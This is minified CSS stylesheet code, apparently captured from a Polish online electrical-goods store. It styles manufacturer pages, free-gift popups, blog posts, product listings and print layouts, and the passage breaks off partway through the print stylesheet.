.block-description .description-wrapper .description-content .banner-full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-wrapper{display:flex;justify-content:space-between;align-items:center;width:100%;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:70%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text.full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ol li{list-style:decimal !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ul li{list-style:disc !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p,.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{font-weight:normal;font-size:14px;margin-bottom:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p{line-height:20px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{line-height:25px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h1{font-size:27px;text-align:left;margin:10px auto 30px;font-weight:bold;line-height:30px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h2{font-size:24px;text-align:left;margin:10px auto 20px;font-weight:bold;line-height:27px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h3{font-size:21px;text-align:center;margin:0 auto 20px;font-weight:bold;line-height:24px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h4{font-size:18px;text-align:center;margin:0 auto 10px;font-weight:bold;line-height:21px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h5{font-size:14px;text-align:center;margin-bottom:10px;font-weight:bold;line-height:18px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text strong{font-weight:bold}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text i{font-style:italic}.manufacturer-page-wrapper .block-youtube-content .block-content{padding:15px;display:flex;justify-content:space-between;flex-wrap:wrap}.manufacturer-page-wrapper .block-youtube-content .block-content iframe{margin-bottom:20px}@media (max-width:768px){.manufacturer-page-wrapper .categories-wrapper li{width:33.333%}}@media (max-width:600px){.manufacturer-page-wrapper .header-wrapper .first-row h1{font-size:24px}.manufacturer-page-wrapper .categories-wrapper li{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:100%}}.mpfreegifts-btn-cart{display:flex;justify-content:flex-end;align-items:center}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;font-size:12px !important;max-height:40px !important;min-width:200px !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary span{font-weight:inherit !important;line-height:inherit !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.modal-popup.mpFreeGiftsList .modal-inner-wrap{margin-top:15vh}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:90%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-item-left{font-size:15px;font-family:"Montserrat",sans-serif;padding:5px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid{width:99%;margin-top:0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-name,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-price,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-action{color:#515151;font-size:13px;text-align:center;width:100%;display:flex;line-height:17px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-original-price{font-size:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-final-price{font-size:20px;font-weight:700;padding:10px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px;min-width:100%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary span{font-weight:inherit;line-height:inherit}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover span{font-weight:inherit;line-height:inherit}.mpfreegifts-notify-hide-btn a{padding:10px !important;color:#fff !important}@media only screen and (max-width:768px){.modal-popup.mpFreeGiftsList{left:5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:97%}.modal-popup.mpFreeGiftsList .mpfreegifts-modal{width:90%;margin:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:100%}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{width:100%}}.cart .gift-wrapper{padding:0 !important;border:3px solid #de231c;margin-top:10px !important;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.cart .gift-wrapper:before{content:"Prezent";padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}.cart .gift-wrapper .row{padding:20px 0 20px 5px}.cart .gift-notice{color:#de231c;font-weight:bold;font-size:15px;line-height:30px}.page-layout-2columns-right.blog #category-tree-wrapper,.page-layout-2columns-right.blog .widget.block.block-static-block{display:none}.page-layout-2columns-right.blog .side-bar{font-family:"Montserrat",sans-serif;order:2;padding-right:0;padding-left:15px}@media (max-width:899px){.page-layout-2columns-right.blog .side-bar{padding-left:0}}.page-layout-2columns-right.blog .columns #toolbar-amount{display:none}.page-layout-2columns-right.blog .blog__post-list__default{font-family:"Montserrat",sans-serif}.page-layout-2columns-right.blog.blog-post-view .blog__post__default{font-family:"Montserrat",sans-serif;color:#333333}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li{list-style:decimal !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style:disc !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul{margin:10px auto 20px;padding:0 0 0 30px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{display:inline-block}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default li{line-height:25px;font-size:15px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h1{font-size:28px;text-align:center;margin-bottom:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h2{font-size:26px;margin-bottom:20px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h3{color:#808080;font-size:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h4{color:#de231c;font-size:24px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h5{margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default strong{font-weight:bold}.page-layout-2columns-right.blog.blog-post-view .blog__post__default i{font-style:italic}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn:hover{background-color:#00377b}.main .widget{width:100%}.main_page_news h3{text-align:center;font-size:16px;font-weight:bold;margin-bottom:10px}.main_page_news img{width:100%}.main_page_news p{width:70%;margin:10px auto 0 auto !important;text-align:center;line-height:20px}.top-banner-wrapper{margin-bottom:30px;width:100%}.top-banner-wrapper .top-banner-content{display:flex;justify-content:center;align-content:center;position:relative;width:100%}.top-banner-wrapper .top-banner-content img{width:100%}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:absolute;top:40px;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;width:60%;height:100%;font-size:14px;line-height:18px}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper h1{font-size:21px;font-weight:bold;margin-bottom:20px;line-height:24px}.top-banner-wrapper .top-banner-content:hover{color:#00377b}@media (max-width:767px){.top-banner-wrapper .top-banner-content{flex-direction:column}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:unset;width:100%;margin-top:30px}}.category .category-description p,.search.results .category-description p{font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#474747}.category .products-list .product-item,.search.results .products-list .product-item{padding:24px !important;border-radius:4px;max-width:100%}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:32px}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{gap:24px;align-items:center;justify-content:flex-start;flex-wrap:nowrap}.category .products-list .product-item .product-item-photo,.search.results .products-list .product-item .product-item-photo{width:160px;height:160px;max-width:unset !important;min-width:160px;object-fit:contain;margin:0;padding:0}.category .products-list .product-item .product-item-content,.search.results .products-list .product-item .product-item-content{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;gap:24px;flex:1 1 auto}.category .products-list .product-item .product-item-content .product-item-name,.search.results .products-list .product-item .product-item-content .product-item-name{margin:0}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{font-weight:700;-webkit-line-clamp:1}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{width:100%;display:grid;grid-template-columns:8fr 7fr 9fr;gap:24px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:6px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:4px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{font-size:15px;font-weight:400;line-height:22px;color:#7D8186;margin-bottom:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot{display:inline-block;height:12px;width:12px;border-radius:50%;margin-right:5px;color:#00377b}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green{background-color:#00B468}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red{background-color:#DE231C}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{color:#00377b;display:flex;align-items:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details{width:100%}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo{min-height:unset}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz{margin-top:8px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile{margin-top:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax{margin-bottom:0;font-size:15px;font-weight:400;line-height:22px}@media (max-width:899px){.category #filter-btn,.search.results #filter-btn{font-weight:bold}.category .list_add_to_cart_button,.search.results .list_add_to_cart_button{flex-wrap:wrap}}@media (max-width:460px){.category .products-list .product-item,.search.results .products-list .product-item{padding:12px !important}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{flex-wrap:wrap;justify-content:center}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:0}.category .products-list .product-item .product-item-name,.search.results .products-list .product-item .product-item-name{height:56px}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{-webkit-line-clamp:2;text-align:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{grid-template-columns:1fr}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes{display:none}.category #filter-btn,.search.results #filter-btn{width:100%}}.contact-form{width:100%;max-width:1080px;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;gap:40px;margin:50px auto}@media (max-width:900px){.contact-form{flex-direction:column;margin:100px auto}}@media (max-width:768px){.contact-form{flex-direction:column;margin:50px auto}}.contact-form .contact-form-wrapper,.contact-form .contact-info-wrapper{width:100%;margin:0}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper a{color:#de231c;font-size:18px;font-weight:bold;text-decoration:none;cursor:pointer}@media (min-width:768px){footer .main-bar .section li{padding:10px 0}footer .main-bar .section li a,footer .main-bar .section li p{color:#808080;text-decoration:none;font-size:12px;line-height:1.4;margin:0 !important;padding:0}footer .main-bar .section li a{font-weight:bold}footer .main-bar .section li a:hover{color:#2f7aea}footer .main-bar .section li p{cursor:default}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}.form.password.forget .secondary a,.form.password.reset .secondary a{margin-top:0}.form.password.forget .grecaptcha-badge,.form.password.reset .grecaptcha-badge{margin:auto}.form.password.forget .control,.form.password.reset .control{width:100%}header .top-bar p{font-weight:700;color:#333333}header .bottom-bar{border-top:1px solid #dbdbdb}header .bottom-bar ul li,header .bottom-bar ul li a,header .bottom-bar ul li span{flex:1;text-transform:uppercase;font-weight:600;justify-content:center;text-align:center;color:#333333}header .bottom-bar ul li a{height:100%;display:flex;align-items:center;justify-content:center}header .bottom-bar ul li span{width:100%;border-right:1px solid #dbdbdb}header .bottom-bar ul li:last-of-type a,header .bottom-bar ul li:last-of-type span{border-right:none}#RR_opinie.RR_v4{position:fixed;width:200px;bottom:50px;right:0;z-index:1}#RR_opinie.RR_v4 #RR_total{width:200px;float:right}@media (max-width:899px){#RR_opinie.RR_v4{position:unset;width:100%}#RR_opinie.RR_v4 #RR_total{width:100%}}.seo-description-wrapper{margin:40px 0}.seo-description-wrapper .seo-description{position:relative;height:auto;overflow:hidden;transition:0.3s}.seo-description-wrapper .seo-description.limited{height:180px}.seo-description-wrapper .seo-description .bottom-gradient{height:0;width:100%;background:linear-gradient(180deg, rgba(244,244,244,0) 0%, #f4f4f4 100%);position:absolute;bottom:0;left:0;right:0}.seo-description-wrapper .seo-description .bottom-gradient.active{height:48px}.seo-description-wrapper .seo-description h1,.seo-description-wrapper .seo-description h2{color:#474747;font-weight:700;font-size:18px;line-height:28px}.seo-description-wrapper .seo-description h2{margin:.75rem 0 !important}.seo-description-wrapper .seo-description h3,.seo-description-wrapper .seo-description h4{color:#474747;font-weight:700;font-size:15px;line-height:25px}.seo-description-wrapper .seo-description p,.seo-description-wrapper .seo-description span{color:#474747;font-weight:400;font-size:15px;line-height:25px;margin-bottom:0}.seo-description-wrapper .seo-description p{margin:.4rem 0 !important}.seo-description-wrapper .show-more-less{display:flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:0;margin-top:24px;font-family:Arial;font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less::after{background-image:url('../images/arrow-down.svg');background-position:center;background-repeat:no-repeat;background-size:contain;content:"";height:24px;width:24px;display:inline-block;vertical-align:middle;margin-left:8px;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less.show-more::after{transform:rotateX(180deg)}.column.main.home-page p:first-of-type{margin-top:0 !important}body.cms-index-index .seo-description-wrapper{padding:0 16px}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #de231c;background-color:transparent}.product .box .additional-box-informations .wholesale-price{padding:0 10px}.product .box .additional-box-informations .wholesale-price a,.product .box .additional-box-informations .wholesale-price a:hover{text-decoration:unset}.product .box .additional-box-informations .wholesale-price button.action.secondary,.product .box .additional-box-informations .wholesale-price .cart.table-wrapper .actions-toolbar>.action.action.secondary,.product .box .additional-box-informations .wholesale-price .action-gift.action.secondary{width:100%}@media (max-width:768px){.product .box .additional-box-informations .wholesale-price{padding:0 0 10px}}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}@media (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{padding:10px 20px;margin-right:20px;border-radius:4px;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{background-color:#de231c;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type:hover{background-color:#2f7aea}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type{background-color:#2f7aea;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type:hover{background-color:#de231c}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}@media (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}.product .product_full_description .about-content{padding:10px 10px 30px}.product .product_full_description .about-content ol{list-style:decimal;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ol li{list-style:decimal;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content ul{list-style:disc;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ul li{list-style:disc;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content h1{text-align:left;margin-top:20px;margin-bottom:20px;font-size:27px;font-weight:bold;line-height:35px}.product .product_full_description .about-content h2{text-align:left;margin-top:10px;margin-bottom:20px;font-size:21px;font-weight:bold;line-height:27px}.product .product_full_description .about-content h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold;line-height:21px}.product .product_full_description .about-content p{font-size:14px;line-height:20px}.product .product_full_description .about-content strong,.product .product_full_description .about-content b{font-weight:bold}.product .product_full_description .about-content i{font-style:italic}.product .prices .special-price .price-container{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:baseline}.product .prices .special-price .price-container .price-label{width:100%}.product .prices .special-price .price-container .price{margin-right:8px}.product .prices .omnibus-info{margin-top:10px;margin-bottom:10px}.product .product-availability{margin-top:10px}@media (max-width:768px){.product .product-availability{padding:0}}.product .price-box .main-price .old-price{text-decoration:unset}.product .price-box .main-price .old-price .price{display:block;text-decoration:line-through;color:#00377b;margin-bottom:10px}.product .price-box .main-price .discount{position:absolute;top:10px;right:10px;width:40px;height:40px;font-size:14px;background-color:#fff;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c;color:#de231c;font-weight:bold}.product .price-box .main-price .discount::before{content:"-"}.product .add-to-cart .quantity-handler{flex-wrap:nowrap;display:flex;width:50%;min-width:100px;margin-right:8px;padding-right:0;box-sizing:border-box;border:1px solid #dbdbdb;border-radius:4px;overflow:hidden}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center;padding:0;color:#474747;box-shadow:none}.product .add-to-cart .quantity-handler button.qty-minus,.product .add-to-cart .quantity-handler button.qty-plus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-minus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-plus,.product .add-to-cart .quantity-handler .action-gift.qty-minus,.product .add-to-cart .quantity-handler .action-gift.qty-plus{outline:none;border-radius:0;border:none;padding:10px;font-size:18px;transition:0.3s}.product .add-to-cart .quantity-handler button.qty-minus:hover,.product .add-to-cart .quantity-handler button.qty-plus:hover,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-minus:hover,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-plus:hover,.product .add-to-cart .quantity-handler .action-gift.qty-minus:hover,.product .add-to-cart .quantity-handler .action-gift.qty-plus:hover{background-color:#F0F5FC;color:#00377b;box-shadow:none}.product .add-to-cart .quantity-handler input.qty{border-radius:0;border:none;text-align:center;height:auto;font-size:15px;margin-bottom:0;order:0 !important;z-index:2}@media (max-width:899px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0;margin-right:0;margin-bottom:10px}}@media (max-width:768px){.product .add-to-cart #product-addtocart-button{width:100%}}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{border-radius:4px}.products-grid .product-item .sliderProduct,.products-list .product-item .sliderProduct,.products-slider .product-item .sliderProduct{border-radius:4px}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider{margin-bottom:0;font-size:15px;line-height:22px}.slick-track li:hover .sliderProduct{border-color:#00377b}.filter-options .filter-options-item{padding:5px 10px;cursor:pointer}.filter-options .filter-options-item:first-child .filter-options-content ol.items{max-height:unset}.filter-options .filter-options-item .filter-options-content{padding:5px 0;margin:0}.filter-options .filter-options-item .filter-options-content ol.items{max-height:200px;overflow:hidden}@media (max-width:768px){.filter-options .filter-options-item .filter-options-content ol.items{max-height:280px}}.filter-options .filter-options-item .filter-options-content ol.items.items-expanded{max-height:unset}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label{display:flex;width:100%}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label span{max-width:calc(100% - 72px)}

--- FILE ---
content_type: text/css
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/print.css
body_size: 39090
content:
.page-print .logo{display:block;float:none;text-align:left}@media print{html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}ul>li,ol>li{margin-bottom:0;list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}input[type="text"],input[type="text"]:focus{outline:none;box-shadow:none}select{outline:none;box-shadow:none !important}.row{margin:0 !important}.temp-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar-thumb{background-color:#de231c}.temp-links{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-links:hover,.temp-links:focus,.temp-links:active .temp-links:visited{color:#de231c}.temp-transition{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-box-shadow{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px 